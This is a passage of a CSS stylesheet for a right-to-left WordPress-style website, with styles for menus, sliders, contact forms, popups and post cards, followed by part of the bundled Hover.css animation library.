.main-menu li {
  border-left: 2px solid white;
  padding-left: 2rem;
}
.main-menu li:last-child {
  border-left: none;
}
.main-menu a {
  font-size: 2.4rem;
  font-weight: 700;
  line-height: 1.2;
  display: inline-block !important;
}
.main-menu a:after {
  display: block;
  content: "";
  height: 2px;
  background-color: white;
  width: 0;
  transition: width 0.4s ease-in-out;
}
.main-menu a:hover:after {
  width: 100%;
}

.main-nav {
  display: flex;
  align-items: center;
}

.main-nav.is-active .mob-nav-btn span:nth-child(1) {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.main-nav.is-active .mob-nav-btn span:nth-child(2) {
  opacity: 0;
  visibility: hidden;
}
.main-nav.is-active .mob-nav-btn span:nth-child(3) {
  transform: translate(-50%, -50%) rotate(45deg);
}
.main-nav.is-active .main_menu {
  opacity: 1;
  pointer-events: auto;
}

/*end menu btn*/
.overlay {
  position: absolute;
  width: 100%;
  height: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 1;
}

.z99 {
  z-index: 99;
}

.accent1 {
  color: var(--accent1);
}

.accent2 {
  color: var(--accent2);
}

h1, h2, h3, h4 {
  line-height: 0.9;
  margin-bottom: 1rem;
}

.seo-slider {
  height: 100%;
}

.arrow-link {
  position: relative;
  background-image: url("../icons/arrow-link.png");
  background-repeat: no-repeat;
  padding-left: 2.4rem;
  background-position: 3px center;
  transition: all 0.5s;
}

.arrow-link:hover {
  background-position: left center;
  transition: all 0.5s;
}

.link_36 {
  font-size: 3.6rem;
  color: #242ab5;
  font-weight: 700;
}

/*section figures (bg)*/
.section-figure_1 {
  position: relative;
}
.section-figure_1:before {
  content: "";
  width: 63rem;
  height: 63rem;
  background-image: url(../img/figure1.png);
  background-position: bottom;
  background-size: 100% 100%;
  left: -10rem;
  bottom: -5rem;
  position: absolute;
  z-index: 1;
  background-repeat: no-repeat;
  pointer-events: none;
}

.section-figure_2 {
  position: relative;
}
.section-figure_2:after {
  content: "";
  width: 58rem;
  height: 46rem;
  background-image: url(../img/figure2.png);
  background-position: bottom;
  background-size: 100% 100%;
  right: 0;
  bottom: -15rem;
  position: absolute;
  z-index: 1;
  pointer-events: none;
  background-repeat: no-repeat;
}

.section-figure_3 {
  position: relative;
}
.section-figure_3:after {
  content: "";
  width: 70rem;
  height: 68rem;
  background-image: url(../img/figure3.png);
  background-position: center;
  background-size: 100% 100%;
  left: -16rem;
  top: -11rem;
  position: absolute;
  z-index: 9;
  background-repeat: no-repeat;
  pointer-events: none;
}
.section-figure_3.reverse:after {
  transform: scale(-1, 1);
  left: -14rem;
  top: -10rem;
}

.wow {
  visibility: hidden;
}

/*slick btns*/
button.slick-arrow {
  background-image: url(../icons/arrow-left-elem.png);
  background-repeat: no-repeat;
  background-size: contain;
  top: 50%;
  height: 2.7rem;
  width: 2.7rem;
  transition: all 0.5s;
  z-index: 999;
}
button.slick-arrow:hover, button.slick-arrow:focus {
  background-image: url(../icons/arrow-left-elem.png) !important;
  background-repeat: no-repeat;
  background-size: 90%;
}

button.slick-arrow:before {
  content: "" !important;
}

button.slick-prev {
  background-image: url(../icons/arrow-right-elem.png);
  background-repeat: no-repeat;
  background-size: contain;
  right: -5rem !important;
  left: auto !important;
}
button.slick-prev:hover, button.slick-prev:focus {
  background-image: url(../icons/arrow-right-elem.png) !important;
  background-repeat: no-repeat;
}

button.slick-next {
  right: auto !important;
  left: -5rem !important;
}

.slick-dots {
  width: 80%;
  left: 50%;
  transform: translateX(-50%);
}

/*btn style for spetial elem*/
.single-seo button.slick-arrow {
  transition: all 0.5s;
  height: 2.8rem;
  width: 1.5rem;
  top: 49%;
}
.single-seo button.slick-next {
  background-image: url(../icons/arrow-left-elem.png);
  left: -2rem !important;
  right: auto !important;
}
.single-seo button.slick-next:hover, .single-seo button.slick-next:focus {
  background-image: url(../icons/arrow-left-elem.png) !important;
}
.single-seo button.slick-prev {
  background-image: url(../icons/arrow-right-elem.png);
  right: -2rem !important;
  left: auto !important;
}
.single-seo button.slick-prev:hover, .single-seo button.slick-prev:focus {
  background-image: url(../icons/arrow-right-elem.png) !important;
}

/*form*/
input[type=text], input[type=email], input[type=tel], input[type=date], textarea, select {
  direction: rtl !important;
  color: var(--accent1) !important;
  font-size: 2.2rem;
  line-height: 1.4rem;
  background-color: white;
  background-size: 1.8rem;
  background-position: right;
  background-repeat: no-repeat;
  padding-right: 3.5rem;
  border: 1px solid var(--accent1);
  height: 5rem;
}

input[type=email] {
  background-image: url(../icons/email.png);
  background-size: 2.3rem;
  background-position: calc(100% - 6px) center;
}

input[type=tel] {
  background-image: url(../icons/tel-form.png);
  padding-right: 4.5rem;
  background-size: 4rem 100%;
}

input[type=text] {
  background-image: url(../icons/name.png);
  padding-right: 4.5rem;
  background-size: 4rem 100%;
}

div.wpcf7 textarea {
  background-image: url(../icons/mess.png);
  background-size: 2.8rem;
  padding-right: 5rem;
  padding-top: 2.4rem;
  background-position: calc(100% - 11px) 15px;
  width: 100%;
}

div.wpcf7 input[type=submit] {
  width: 100%;
  height: 5.2rem;
  background-color: transparent;
  font-size: 2.2rem;
  font-weight: 400;
  transition: all 0.5s;
  display: inline-block;
  background-image: url(../icons/arrow-left-black.png);
  background-position: 2rem 2rem;
  background-repeat: no-repeat;
  background-size: 17px 17px;
  border-radius: 2.5rem;
  padding-left: 3rem;
}
div.wpcf7 input[type=submit]:hover {
  background-position: 1rem 2rem;
  transition: all 0.5s;
}

.ajax-loader {
  position: absolute !important;
}

select {
  color: var(--accent1) !important;
}
select option {
  color: var(--accent1) !important;
}

input[type=tel]::placeholder,
input[type=text]::placeholder,
input[type=email]::placeholder,
textarea::placeholder {
  font-size: 2.4rem;
  font-family: var(--alef);
  color: var(--accent1) !important;
}

.wpcf7-spinner {
  width: 0;
  height: 0;
}

/*popup*/
.popup {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100vh;
  z-index: 999999;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: none;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.4);
  transition: opacity 0.5s;
}
.popup.show-popup {
  opacity: 1;
  pointer-events: all;
  transition: opacity 0.5s;
  overflow: scroll;
}
.popup span.pop-close {
  position: absolute;
  width: 2rem;
  height: 2rem;
  top: 2rem;
  right: 2.5rem;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: url("../icons/close.png");
  background-repeat: no-repeat;
  background-size: contain;
}
.popup span.pop-close:active {
  transform: scale(0.9);
}

.pop-form .float-form {
  position: relative;
  transition: all 0.5s;
  z-index: 99999999999;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 6rem 7.2rem 3rem;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  width: 100%;
  border-radius: 2rem;
  background-color: var(--main1);
}
#go-top {
  position: absolute;
  width: 9rem;
  height: 10rem;
  z-index: 999;
  cursor: pointer;
  right: 3%;
  top: -6rem;
  animation: jump-top 1.2s ease-in-out alternate infinite;
}
#go-top .go-top-text {
  font-size: 2.4rem;
  text-align: center;
  color: #FFFFFF;
}

.fixed-icons {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: fixed;
  top: auto;
  bottom: 21rem;
  left: 0;
  z-index: 9999;
  gap: 1rem;
}

.big-title {
  margin-bottom: 0;
  font-size: 20rem;
  line-height: 0.5;
  color: white;
  font-family: almoni-tzar;
}

.foo-form {
  margin-top: -13rem;
  margin-bottom: -15rem;
  position: relative;
}

.track-img:nth-child(1) {
  margin-right: 24rem;
}

.track-img:nth-child(2) {
  margin-right: 12rem;
}

.track-img2:nth-child(1) {
  margin-right: 15rem;
}

.track-img2:nth-child(2) {
  margin-right: 6rem;
}

/*post-card */
.post-card .post-card-top {
  height: 43rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.post-card .post-card-top img {
  max-height: 100%;
}
.post-card .post-card-desc {
  min-height: 8rem;
}

/*search*/
.search__inner {
  width: 45rem;
  background-color: var(--main1);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 4rem;
  position: relative;
}

.search_form {
  position: relative;
  background-image: none !important;
}
.search_form input {
  background-image: none !important;
  padding-left: 6rem;
}
/*menu*/
.main_menu {
  display: flex;
  align-items: center;
}
.main_menu #menu-header_menu {
  display: flex;
  gap: 1rem;
  font-weight: 700;
}

.col-middle {
  column-count: 2;
}

.popup {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.9s, visibility 0.9s;
  background-color: rgba(0, 0, 0, 0.7);
}
.popup .popup__wrapper {
  display: table;
  height: 100%;
  width: 100%;
}
.popup .popup__wrapper .popup__inner {
  display: table-cell;
  vertical-align: middle;
  padding: 50px 0;
}
.popup .popup__wrapper .popup__inner .popup__content {
  max-width: 71rem;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
  position: relative;
  padding: 3rem;
  min-height: 43rem;
}
.popup .popup__wrapper .popup__inner .popup__content .popup__btn-close {
  background: none;
  border: none;
  position: absolute;
  right: 3rem;
  z-index: 99;
}
.popup .yt-iframe-el {
  width: 100%;
  height: 100%;
  top: 0;
  padding: 1.4rem;
  background-color: white;
  border-radius: 1rem;
}
.popup .yt-iframe-el .yt-iframe-el__wrap {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.popup .yt-iframe-el .yt-iframe-el__wrap #VideoWrap {
  display: none;
}
.popup .yt-iframe-el .popup-img__wrap {
  height: 42rem;
  display: none;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.popup .yt-iframe-el iframe {
  flex-grow: 1;
  width: 100%;
  max-height: 100%;
}
.popup.active {
  display: block;
  visibility: visible;
  opacity: 1;
}

@keyframes jump-top {
  0% {
    margin-bottom: 0;
  }
  100% {
    margin-top: -1rem;
  }
}
@keyframes jump-left {
  0% {
    margin-left: 0;
  }
  100% {
    margin-right: -1rem;
  }
}
/* end custom settings*/
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.3.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow:active, .hvr-grow:focus, .hvr-grow:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-shrink:active, .hvr-shrink:focus, .hvr-shrink:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse:active, .hvr-pulse:focus, .hvr-pulse:hover {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-grow:active, .hvr-pulse-grow:focus, .hvr-pulse-grow:hover {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-shrink:active, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:hover {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-push:active, .hvr-push:focus, .hvr-push:hover {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pop:active, .hvr-pop:focus, .hvr-pop:hover {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-in:active, .hvr-bounce-in:focus, .hvr-bounce-in:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-out:active, .hvr-bounce-out:focus, .hvr-bounce-out:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-rotate:active, .hvr-rotate:focus, .hvr-rotate:hover {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow-rotate:active, .hvr-grow-rotate:focus, .hvr-grow-rotate:hover {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-float:active, .hvr-float:focus, .hvr-float:hover {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sink:active, .hvr-sink:focus, .hvr-sink:hover {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-bob:active, .hvr-bob:focus, .hvr-bob:hover {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hang:active, .hvr-hang:focus, .hvr-hang:hover {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-skew:active, .hvr-skew:focus, .hvr-skew:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-forward:active, .hvr-skew-forward:focus, .hvr-skew-forward:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-backward:active, .hvr-skew-backward:focus, .hvr-skew-backward:hover {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-vertical:active, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:hover {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-horizontal:active, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:hover {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-bottom-right:active, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:hover {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
